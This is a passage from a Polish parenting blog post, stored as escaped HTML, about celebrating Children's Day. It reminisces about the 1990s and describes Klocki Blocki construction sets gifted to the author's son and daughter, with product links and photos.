zaraz po prezentach bożonarodzeniowych.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nLata 90\u003C\/h4\u003E\nNie inaczej było w czasach, kiedy to my byliśmy dziećmi. Lata 90- najwspanailsze czasy, które wspomina się do dziś przy każdej nadarzającej się okazji. Choć życie wcale nie obfitowało w dostatek, to nasi rodzice i dziadkowie dbali o to, aby ten dzień był wspaniały i przede wszystkim niezapomniany.\u003Cbr \/\u003E\nCo prawda nie były to lata, gdzie otrzymywało się wypasioną elektronikę czy najnowsze modele pojazdów, ale z czystym sumiem można stwierdzić, że wcale nie były one gorsze od obecnych czasów, bo co jak co, ale rodzina spędzała masę czasu razem w radości.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPamiętam, że jako mała dziewczynka każdego roku bardzo czekałam na ten dzień, ponieważ w ramach świętowania jeździliśmy do zoo czy na lunaparków. Tego typu wyjazdy nie były tak częste, jak to bywa teraz. Oprócz tego bez wyrzutów sumienia można było jeść cały dzień pyszne lody i pić zakazaną colę.\u003Cbr \/\u003E\nOczywiście przy okazji dostawało się wymarzony prezent, który przez długi czas był pewnie zmorą naszych rodziców, ponieważ wierciło się im dziurę w brzuchu przy każdej reklamie danego produktu puszczanego w TV.\u003Cbr \/\u003E\nAnalizując wszystko uważam, że dziś czasy pod tym kątem są łaskawsze, prezenty bardziej dostępne i co najważniejsze zróżnicowane, a w większości domów dzień dziecka trwa cały rok.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDzień dziecka w obecnych czasach\u003C\/h4\u003E\nOd kiedy w naszym domu pojawiły się dzieci, Dzień Dziecka celebrowany jest na maxa. Spędzamy go rodzinne na wszelkiego rodzaju wyjazdach zaliczając po drodze restauracje, lodziarnie i lunaparki. Robimy to, no co mają ochotę nasze maluchy, a jak wiadomo mają oni szalone pomysły.\u003Cbr \/\u003E\nTen rok jest zupełnie inny, bo z naszych wjazdów mimo marzeń Kuby nici więc postanowiliśmy sprawić im podwójną radość i podarowaliśmy im przedwczesne prezenty na dzień dziecka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKuba jako, że uwielbia klocki dostał od nas zestawy uzupełniające serie, które od dawna ma w swoim posiadaniu. Z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\" target=\"_blank\"\u003ERaben,\u003C\/a\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\"\u003E \u003C\/a\u003Ektórych kolorystyka nawiązuje do barw floty przedsiębiorstwa użyczającego swojej marki dla klocków, dołączyła wspaniała \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-raben-ciezarowka-kontenerowa\/?kolekcja=tak\" target=\"_blank\"\u003Eciężarówka kontenerowa\u003C\/a\u003E\u003C\/b\u003E, która zachwyciła go od pierwszych chwil. Jest to przede wszystkim rewelacyjne uzupełnienie bazy magazynowej, która jest w naszym domu od dawna. Pojazd składa się niespełna 350 klocków, które rewelacyjnie rozwijają motorykę małą, a także ćwiczą koncentrację podczas układania.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhudi5KLaL1O8ClUI6qDYh_VNwmSPU9NNDVU0oxlxJpj0ONHq47E7vgQGXBdKkZZc32y_gJ56HmubP35OkTgG_Pe4b5uxVSvco_rpZCWs19rythMe3flBq8K9Og5rnCkyo3w8Zdb19QJaU3\/s1600\/KlockiBlocki_IMGP2940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhudi5KLaL1O8ClUI6qDYh_VNwmSPU9NNDVU0oxlxJpj0ONHq47E7vgQGXBdKkZZc32y_gJ56HmubP35OkTgG_Pe4b5uxVSvco_rpZCWs19rythMe3flBq8K9Og5rnCkyo3w8Zdb19QJaU3\/s1600\/KlockiBlocki_IMGP2940.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqkapFqVf61SXvyIwdBUXznW6N4VsHJ90_84yOhGamSVsjB2hcurJtN_5_CzH4DwEDW5HrsxLAVG68DY3V-cVTh-AY5Sgqz_KVaOaQhl7ctrEASXlrE5iaDyue3GzSJmGxulP7Ghdjw4R\/s1600\/KlockiBlocki_IMGP2942.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqkapFqVf61SXvyIwdBUXznW6N4VsHJ90_84yOhGamSVsjB2hcurJtN_5_CzH4DwEDW5HrsxLAVG68DY3V-cVTh-AY5Sgqz_KVaOaQhl7ctrEASXlrE5iaDyue3GzSJmGxulP7Ghdjw4R\/s1600\/KlockiBlocki_IMGP2942.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UYDDnEDDG_fTWgz5H07X6iQCogja_QnbYk78zWDn2vbMD5fgXA4O-mweIof-FjaSE-vD13ZueKXW8bnBn9iGQRbxuQiUNeeLqHFj3sCxQCi53E02zHODIPM2sf_D8QwLmHxHk00n69jC\/s1600\/KlockiBlocki_IMGP2947.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UYDDnEDDG_fTWgz5H07X6iQCogja_QnbYk78zWDn2vbMD5fgXA4O-mweIof-FjaSE-vD13ZueKXW8bnBn9iGQRbxuQiUNeeLqHFj3sCxQCi53E02zHODIPM2sf_D8QwLmHxHk00n69jC\/s1600\/KlockiBlocki_IMGP2947.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPQ6zAvla-B3R1ouaUcOSJGTQksivva0et4akht4F1COiQ0-NfFKrXIsMB2gmNqE0Qo-uZuQDlcA8tJjIp0vmr6Nc88XQgj2R8BXhb9n4Ud_U1jIG2l74VYTgM2c0v8OPiLc-CXKexu0\/s1600\/KlockiBlocki_IMGP2948.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPQ6zAvla-B3R1ouaUcOSJGTQksivva0et4akht4F1COiQ0-NfFKrXIsMB2gmNqE0Qo-uZuQDlcA8tJjIp0vmr6Nc88XQgj2R8BXhb9n4Ud_U1jIG2l74VYTgM2c0v8OPiLc-CXKexu0\/s1600\/KlockiBlocki_IMGP2948.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWceckOMGG_87Zp57FXHMpMFZv1zZHis6rhMcqsPDsjr5MAHXWpx92t8dlgzhoSnlg_7Bw5g3VwkuNtbxj91qDb8GGyUmy9wdDMFAWPN3tYFZLQ-kufkJI7Pke4jgWECDP9WFJKloZfK2o\/s1600\/KlockiBlocki_IMGP2956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWceckOMGG_87Zp57FXHMpMFZv1zZHis6rhMcqsPDsjr5MAHXWpx92t8dlgzhoSnlg_7Bw5g3VwkuNtbxj91qDb8GGyUmy9wdDMFAWPN3tYFZLQ-kufkJI7Pke4jgWECDP9WFJKloZfK2o\/s1600\/KlockiBlocki_IMGP2956.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDrugim zestawem, który pojawił się w ramach prezentu na Dzień Dziecka jest \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/policja-oddzial-wodny\/?kolekcja=tak\" target=\"_blank\"\u003Eoddział wodny\u003C\/a\u003E\u003C\/b\u003E z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\" target=\"_blank\"\u003EMy Police\u003C\/a\u003E\u003C\/b\u003E. Jeśli bacznie obserwujecie nasze wpisy i udsotępniane zdjęcia lub relacje, to z pewnością udało Wam się wypatrzeć w naszych publikacjach inne elementy tej serii, np duży komisariat lub pojedyncze pojazdy, które kupujemy choćby podczas zakupów. Kuba wielką miłością darzy wszelkiego rodzaju klocki i muszę przyznać, że jestem z tego powodu zadowolona, ponieważ ich układanie uczy cierpliwości i ćwiczy dodatkowo koordynację ruchową.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1x-n_FSnAR3GNtRQ2mJVpcy5ZEniO72yzer7TjH5QRVL8tjwj8px8tRcG3LqoSP_8N7IScdoI0gdD-VJwfxd3O3KeIoV9QNUHGFQ7ksRUtKTDBzrEgSWZiYS15yJq8HiwOHB2Ph_8b5SG\/s1600\/KlockiBlocki_IMGP2349.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1x-n_FSnAR3GNtRQ2mJVpcy5ZEniO72yzer7TjH5QRVL8tjwj8px8tRcG3LqoSP_8N7IScdoI0gdD-VJwfxd3O3KeIoV9QNUHGFQ7ksRUtKTDBzrEgSWZiYS15yJq8HiwOHB2Ph_8b5SG\/s1600\/KlockiBlocki_IMGP2349.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ZzO0MfWUX2fchiCFL7INf_K1TpGDhhj1GO4jKbsbdPjBhZ99EXDlSXDqYDS27qUYi06xOEbJe4OsQ9-wNGOO_1qDrI1GXWP0FeThyphenhyphenm5ZI2s_TnoL6-oDIW63NQ7d-kBTaFrJ2vvXEWRd\/s1600\/KlockiBlocki_IMGP2450.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ZzO0MfWUX2fchiCFL7INf_K1TpGDhhj1GO4jKbsbdPjBhZ99EXDlSXDqYDS27qUYi06xOEbJe4OsQ9-wNGOO_1qDrI1GXWP0FeThyphenhyphenm5ZI2s_TnoL6-oDIW63NQ7d-kBTaFrJ2vvXEWRd\/s1600\/KlockiBlocki_IMGP2450.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP40vb0nSkUmkdqurUwvtLCAzK9PDUiBoo-wsV_27fokDnnHcPFfYGTMYF7H_s87oSzZYB-82kLCjYfYL8oiECAaIX9pt82FPekcN9QdJAGz5OM8S-83juKT6QNBMwW9a_qVeS5Sq8cz4M\/s1600\/KlockiBlocki_IMGP2924.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP40vb0nSkUmkdqurUwvtLCAzK9PDUiBoo-wsV_27fokDnnHcPFfYGTMYF7H_s87oSzZYB-82kLCjYfYL8oiECAaIX9pt82FPekcN9QdJAGz5OM8S-83juKT6QNBMwW9a_qVeS5Sq8cz4M\/s1600\/KlockiBlocki_IMGP2924.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOc3LKpOXB703HePPzgpXD91kuC-AqNtS6FG3vAjBWCybDZy4NcauAhI6ga1hTTJRR0FuqqpLFXcaSf6jt3RNCidgqFnNJA8ybjEnMgpIHgpkWfvdsapwmuloZrlb4EqtVi3s1RtsTuEqI\/s1600\/KlockiBlocki_IMGP2928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOc3LKpOXB703HePPzgpXD91kuC-AqNtS6FG3vAjBWCybDZy4NcauAhI6ga1hTTJRR0FuqqpLFXcaSf6jt3RNCidgqFnNJA8ybjEnMgpIHgpkWfvdsapwmuloZrlb4EqtVi3s1RtsTuEqI\/s1600\/KlockiBlocki_IMGP2928.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLJBs5ndyViVocRSi2BI_YtxeB2fP8hMuybTZwaJDoNqk83ycstCxwtot5nfb9_jdB_sk4-uRu5lbdroShHdxF9KNx0kU4pD6J5DTrRs7h0508FLvPIvRzcR9hCyQXZKf0SkdOcGbZUKG\/s1600\/KlockiBlocki_IMGP2932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLJBs5ndyViVocRSi2BI_YtxeB2fP8hMuybTZwaJDoNqk83ycstCxwtot5nfb9_jdB_sk4-uRu5lbdroShHdxF9KNx0kU4pD6J5DTrRs7h0508FLvPIvRzcR9hCyQXZKf0SkdOcGbZUKG\/s1600\/KlockiBlocki_IMGP2932.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNqHY18QX6cjwAoeMvGFj6mxvK5P06AsZzAabjng6-1IcK2zp6dz9S8eBbKBc1x4WZDsSgPli_Ar7svxje1YeLP3gM97wDJsNZLREkNN6KDJwPuiuDlCtZ-McL5meVTNivKsElWH3xlSAD\/s1600\/KlockiBlocki_IMGP2933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNqHY18QX6cjwAoeMvGFj6mxvK5P06AsZzAabjng6-1IcK2zp6dz9S8eBbKBc1x4WZDsSgPli_Ar7svxje1YeLP3gM97wDJsNZLREkNN6KDJwPuiuDlCtZ-McL5meVTNivKsElWH3xlSAD\/s1600\/KlockiBlocki_IMGP2933.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QNLekNholKUOHlbQhDO9iGWet93PqbLnOojNfiW-b-lQ4LlwTjVRWeU5q7LZf8wSF2JegYYp6im4qAD5UfCOOHuZpCD-LQv9meUOYKBzYcaT15wAggkLUM_dFfFbAhvE0ddCc59yTV03\/s1600\/KlockiBlocki_IMGP2936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QNLekNholKUOHlbQhDO9iGWet93PqbLnOojNfiW-b-lQ4LlwTjVRWeU5q7LZf8wSF2JegYYp6im4qAD5UfCOOHuZpCD-LQv9meUOYKBzYcaT15wAggkLUM_dFfFbAhvE0ddCc59yTV03\/s1600\/KlockiBlocki_IMGP2936.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOczywiście nie możemy w kwestii prezentów na ten wspaniały dzień pominąć naszej córki. Agata równiez otrzymała od nas 2 wspaniałe zestawy nie tylko dopasowane do jej wieku, ale przede wszystkim jej zainteresowań.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKiedy przyglądałam któregoś dnia zestawy klocków, od razu w oko wpadły mi komplety przeznaczone dla dziewczynek, wielkich fanek różu i księżniczek. Nie mogłam dokonać innego wyboru, niż kupić\u0026nbsp;naszej małej Agatce zestawy związane właśnie z jej ulubionymi zabawami. \u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-fairyland\/?kolekcja=tak\" target=\"_blank\"\u003EFairyland Baśniowa Kraina\u003C\/a\u003E\u003C\/b\u003E z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/mubi\/\" target=\"_blank\"\u003EMubi\u003C\/a\u003E\u003C\/b\u003E oraz \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-magical-castle\/?kolekcja=tak\" target=\"_blank\"\u003EMagical Castle Magiczny Zamek\u003C\/a\u003E\u003C\/b\u003E również z tej samej serii to zestawy klocków dla dzieci powyżej 18 miesiąca życia. Ich piękna kolorystyka i dopracowane elementy pozwalają na emocjonującą zabawę w domowym zaciszu. Wspaniały zamek z księżniczką, magiczne jednorożce czy kolejka z efektami dźwiękowymi są idealnym prezentem dla każdej dziewczynki. Wspaniała rozrywka rozwijająca wyobraźnie, a także kreatywność będzie idealną okazją do wspólnych zabaw.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41rkR29qop_atS0jpgVEfYv7iOGA9lYowgSkq0ecUwcn2eNee6QPdK2BPm0hZ-cR9HfVOzUxlCtkfrrhVsGrOLSjnbFkH6jQeE7SGYiG-CVUyrLrBK7-AUq-jcVGk9hRAZy6yc-XQ5Iug\/s1600\/KlockiBlocki-Mubi_IMGP2394.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41rkR29qop_atS0jpgVEfYv7iOGA9lYowgSkq0ecUwcn2eNee6QPdK2BPm0hZ-cR9HfVOzUxlCtkfrrhVsGrOLSjnbFkH6jQeE7SGYiG-CVUyrLrBK7-AUq-jcVGk9hRAZy6yc-XQ5Iug\/s1600\/KlockiBlocki-Mubi_IMGP2394.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPk3GNQN_P-dl0Plud_NTDq96oxmwDtsbHQS0UvmU0p9-wjetTu1uHx__QfOp8Scg8mF5oLtSiYwuRxTWNEYONVXDzRaaDDBvOQ8cfK9IDNJ_ZI-_p5NvwKNhwFxNOYNqYkrXfOI6LGnq-\/s1600\/KlockiBlocki-Mubi_IMGP2419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPk3GNQN_P-dl0Plud_NTDq96oxmwDtsbHQS0UvmU0p9-wjetTu1uHx__QfOp8Scg8mF5oLtSiYwuRxTWNEYONVXDzRaaDDBvOQ8cfK9IDNJ_ZI-_p5NvwKNhwFxNOYNqYkrXfOI6LGnq-\/s1600\/KlockiBlocki-Mubi_IMGP2419.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-w2aw_oxoimLS3dHcnLKrPcY3TniJTla-G0Gd9Ha9Hqn6fh98Bsc-4bl883NrumuvSVOdDj6ROmiTnkgX1_pNcP58EssaSYNk0I6y1uaIwH6n93VyTtPSxIIuVhZ9Jxqc8UrDksIIiQL5\/s1600\/KlockiBlocki-Mubi_IMGP2437.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-w2aw_oxoimLS3dHcnLKrPcY3TniJTla-G0Gd9Ha9Hqn6fh98Bsc-4bl883NrumuvSVOdDj6ROmiTnkgX1_pNcP58EssaSYNk0I6y1uaIwH6n93VyTtPSxIIuVhZ9Jxqc8UrDksIIiQL5\/s1600\/KlockiBlocki-Mubi_IMGP2437.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bvPkXalMSrtT8r2VVE-gW-BvhhSa6sZh_j9IWeltjxaKfOR5tgsUZaE9nvmUkJLHA9wpbDm767s-jXF8rhslIqh8xCKvdZ1r12KRCVTy8JTQaCfe6S2GPAyrUpoNY5Jk2V4Uu8VMcS2X\/s1600\/KlockiBlocki-Mubi_IMGP2506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bvPkXalMSrtT8r2VVE-gW-BvhhSa6sZh_j9IWeltjxaKfOR5tgsUZaE9nvmUkJLHA9wpbDm767s-jXF8rhslIqh8xCKvdZ1r12KRCVTy8JTQaCfe6S2GPAyrUpoNY5Jk2V4Uu8VMcS2X\/s1600\/KlockiBlocki-Mubi_IMGP2506.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ROG2cOwvYTQNRBrPSFXbzqleUxJ0y3SVsdFp9h2Tmj_Qhb4gNzMBYE3t1wp8WALbcOBHacRf7KHHyShkXuG7-U8I3QYQW6Bs6iHBVde5z8jMve6xk15Jg9NlwI6HQWKVM9VpsWVn2Df5\/s1600\/KlockiBlocki-Mubi_IMGP2526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ROG2cOwvYTQNRBrPSFXbzqleUxJ0y3SVsdFp9h2Tmj_Qhb4gNzMBYE3t1wp8WALbcOBHacRf7KHHyShkXuG7-U8I3QYQW6Bs6iHBVde5z8jMve6xk15Jg9NlwI6HQWKVM9VpsWVn2Df5\/s1600\/KlockiBlocki-Mubi_IMGP2526.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2lg9pIZer3fnCXYCvCk10oDUcsDDaN5ud1YWqhqvOMSCWoeoZtv0faqbra6_8iP6aHW59bB06Jk7W0yal1gZk5mObb3Jc8q5n0waiWJBl0Vg6ooDK3B9g8mp5FIzkB1hZKJClPEkwe6A\/s1600\/KlockiBlocki-Mubi_IMGP2528.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2lg9pIZer3fnCXYCvCk10oDUcsDDaN5ud1YWqhqvOMSCWoeoZtv0faqbra6_8iP6aHW59bB06Jk7W0yal1gZk5mObb3Jc8q5n0waiWJBl0Vg6ooDK3B9g8mp5FIzkB1hZKJClPEkwe6A\/s1600\/KlockiBlocki-Mubi_IMGP2528.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9miSAPRPXNarP9sUnkvuPrT3UA6vD4gFa1Hj8BPIDDWirVfYBvBRtgTXczWoD7nMMrMt7W6og8ysMAVF0Jhrx8Igt4ScM-7_EzTWRY9rRfR8RaAVTOgGgqoIFVtWhWp1u9UjUNy94DIQ\/s1600\/KlockiBlocki-Mubi_IMGP2532.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9miSAPRPXNarP9sUnkvuPrT3UA6vD4gFa1Hj8BPIDDWirVfYBvBRtgTXczWoD7nMMrMt7W6og8ysMAVF0Jhrx8Igt4ScM-7_EzTWRY9rRfR8RaAVTOgGgqoIFVtWhWp1u9UjUNy94DIQ\/s1600\/KlockiBlocki-Mubi_IMGP2532.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbtvc7tJorgBXF3tqfT1FOwaWc4kj98DrQoDyYmU5iVS3CYm3id95mELDT5DY2F2aITB7k2j7wg328PA7pWDKktahjY-E7_5ol0j0Z3P0n1RjI7qQxj_VEREzuFHgmW35Q3i4z5hvvkIK\/s1600\/KlockiBlocki-Mubi_IMGP2534.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbtvc7tJorgBXF3tqfT1FOwaWc4kj98DrQoDyYmU5iVS3CYm3id95mELDT5DY2F2aITB7k2j7wg328PA7pWDKktahjY-E7_5ol0j0Z3P0n1RjI7qQxj_VEREzuFHgmW35Q3i4z5hvvkIK\/s1600\/KlockiBlocki-Mubi_IMGP2534.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 